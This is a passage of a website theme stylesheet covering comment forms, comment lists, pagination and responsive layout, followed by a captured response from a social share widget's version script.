    border: 1px solid #F4F4F4;
    background: #fff;
    font-size: 14px;
    float: left;
    clear: both;
    max-width: 85%;
}
input#author, input#email, input#url, #comment {
    -webkit-transition: all 0.25s ease-in-out;
    -moz-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
    border-color: #BEBEBE;
}
#cancel-comment-reply-link {
    float: right;
    line-height: 24px;
    margin-top: 0;
}
#cancel-comment-reply-link {
    padding: 7px 20px;
    color: white;
    cursor: pointer;
    background: #222;
}
#commentform input#submit {
    font-size: 16px;
    text-align: center;
    color: #fff;
    width: 143px;
    height: 34px;
    text-decoration: none;
    float: left;
    cursor: pointer;
    display: inline-block;
    border: none;
    padding: 0;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
}
#commentform input#submit:hover {
    background: #222222;
    color: #fff;
}
ol.commentlist { margin-left: 0 }
.commentlist li {
    list-style: none;
    margin: 0 0 10px 0;
    padding-left: 0;
    float: left;
    width: 100%;
    border-top: 1px solid #CCCCCC;
    padding: 15px 0;
}
.commentContainer {
    padding-top: 10px;
    padding-bottom: 10px;
    float: left;
    width: 100%;
}
.children .commentCInner {
    width: 95%;
    float: right;
}
.children .children .commentCInner { width: 90% }
.commentlist p {
    margin-bottom: 0;
    line-height: 21px;
}
.fn {
    font-size: 14px;
    line-height: 1.375em;
}
.fn a { color: #473636 }
.comment-meta {
    font-size: 12px;
    font-style: italic;
}
.comment-meta a { color: #888 }
.commentmetadata { overflow: hidden }
.reply {
    overflow: hidden;
    width: auto;
    float: left;
}
.reply a {
    padding: 0 5px;
    font-size: 13px;
    font-style: italic;
}
.reply a:hover { color: #222 }
.commentlist .children {
    margin-left: 13%;
    margin-bottom: 0;
    margin-top: 15px;
    float: left;
    width: 87%;
}
.commentlist .children li {
    margin-bottom: 10px;
    padding-bottom: 0;
}
.avatar { float: left }
#respond h3 {
    margin-top: 18px;
    font-size: 18px;
    margin: 15px 0 0 0;
    padding: 0 0 20px 0;
}
.cancel-comment-reply a {
    float: right;
    margin-top: -8px;
    font-size: 14px;
}
.comment-awaiting-moderation {
    font-style: italic;
    font-weight: bold;
}
/*-[ Comment Form ]----------------------------*/
#commentform textarea {
    width: 96.4%;
    font-family: inherit;
    border: 1px solid #BEBEBE;
    background: #fff;
    font-size: 14px;
    padding: 5px 10px 10px 10px;
    line-height: 25px;
    font-family: georgia;
    font-style: italic;
}
#commentform p {
    margin-bottom: 15px;
    float: left;
    width: 100%;
    clear: both;
}
#commentform p label {
    float: left;
    padding-bottom: 5px;
    padding-top: 5px;
}
.required {
    display: none;
    color: red;
    float: left;
    font-size: 18px;
    padding: 5px;
    padding-top: 9px;
}
.comment-notes .required {
    padding-left: 0;
    padding-top: 3px;
}
.comment-notes {
    font-style: italic;
    display: none;
}
.form-allowed-tags { display: none }
/*-[ pagination ]------------------*/
.pagination {
    clear: both;
    overflow: hidden;
    float: left;
    width: 100%;
    padding: 0;
    margin-bottom: 20px;
}
.pagination ul {
    list-style: none;
    margin: 0;
}
.pagination ul li {
    float: left;
    margin-right: 8px;
}
.currenttext, .pagination a:hover {
    color: #fff;
    margin: 0 1px 0 0;
    display: inline-block;
    float: left;
    line-height: 1.2em;
    text-decoration: none;
    padding: 10px 14px;
    border: 1px solid #ccc;
}
.pagination a, .pagination2 {
    border: 1px solid #ccc;
    background: #fff;
    margin: 0 1px 0 0;
    display: inline-block;
    float: left;
    line-height: 1.2em;
    text-decoration: none;
    color: #555;
    padding: 10px 14px;
}
.pagination a:hover { color: #fff }
.pagination2 { clear: both }
.top { float: right }
.pnavigation2 {
    display: block;
    width: 100%;
    overflow: hidden;
    padding: 10px 0;
    float: left;
    margin-bottom: 10px;
}
.nav-previous { float: left }
.nav-next { float: right }
.nav-previous a, .nav-next a {
    color: #979494;
    border: 1px solid #CCCCCC;
    padding: 5px 13px;
    background: #fff;
}
.nav-previous a:hover, .nav-next a:hover {
    color: #fff !important;
}
.comment_text_area { overflow: hidden }
/*-----------------------------------------------
/* Responsive
/*---------------------------------------------*/
@media screen and (max-width:1050px) { 
    #page, .container, .main-header .container { max-width: 96% }
    #page { padding-top: 20px }
    .article { width: 66.3% }
    .sidebar.c-4-12 { width: 30% }
    img, embed {
        max-width: 100%;
        height: auto!important;
    }
    .ad-300 img { max-width: 100% }
    .ad-125 li { max-width: 40% }
    .footer-widgets #s, #sidebars #s { width: 68% }
    .ad-125 img {
        padding: 0;
        background: #FAFAFA;
        border: 0;
    }
}
@media screen and (max-width:900px) { 
    .widget-header { max-width: 70% }
    nav #searchform { display: none }
}
@media screen and (max-width:865px) { 
    #header h1, #header h2 { margin: 10px 0 0 0 }
    .secondary-navigation {
        width: 100%;
        background-color: transparent!important;
    }
    #navigation ul {
        float: none;
        display: inline-block;
    }
    .js #navigation > ul { display: none }
    .js #navigation select {
        display: inline-block !important;
        max-width: none;
        border: 1px solid rgb(207, 207, 207);
        border-radius: 3px;
        padding: 8px;
        width: 100%;
        color: rgb(77, 77, 77);
        text-shadow: 0 1px 1px rgb(255, 255, 255);
        font-size: 12px;
        margin: 4px auto;
        background: rgb(238, 238, 238);
        -webkit-box-shadow: 0px 0px 2px 1px rgba(0, 0, 0, 0.2);
        box-shadow: 0px 0px 2px 1px rgba(0, 0, 0, 0.2);
    }
}
@media screen and (max-width:728px) { 
    #header h1, #header h2 {
        width: 100%;
        text-align: center;
    }
    #header { margin: 0 }
    .widget-header {
        max-width: 100%;
        float: left;
        margin-top: 15px;
    }
}
@media screen and (max-width:720px) { 
    .secondary-navigation a {
        padding-top: 10px!important;
        padding-bottom: 10px!important;
    }
    .article { width: 99.4% }
    #content_box {
        padding-right: 0px;
        padding-left: 0px!important;
    }
    .sidebar.c-4-12 {
        float: left;
        width: 100%;
    }
    .f-widget { width: 44% }
    .f-widget-2 { margin-right: 0 }
    .ad-125 li { max-width: 45% }
    .footer-widgets #s { width: 70% }
    #comments { margin-right: 0 }
}
@media screen and (max-width:600px) { 
    .featured-thumbnail img { width: 100% }
    .single-title { font-size: 24px }
}
@media screen and (max-width:550px) { 
    .main-header #s { width: 85% }
    read-more { font-size: 16px }
    .f-widget { width: 95% }
}
@media screen and (max-width:460px) { 
    .single-title { font-size: 20px }
}
@media screen and (max-width:415px) { 
    #navigation {
        margin-top: 0;
        margin-bottom: 0;
    }
    .secondary-navigation {
        width: 102%;
        height: 35px;
    }
    .js #navigation select {
        width: 100%;
        margin-right: 0;
    }
}
@media screen and (max-width:400px) { 
    article header { overflow: hidden }
    .main-header #s { width: 78% }
    #tabber ul.tabs li a { width: 70px }
    #commentform textarea { width: 90% }
}
@media screen and (max-width:300px) { 
    nav fieldset, .js #navigation select {
        width: 100%;
        float: left;
    }
    .main-header #s { width: 70% }
    .related-posts li { width: 100% }
}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769778200870340
body_size: 396
content:
cb__utl_cb_share_1769778200870340('1ea92d09c43527572b24fe052f11127b');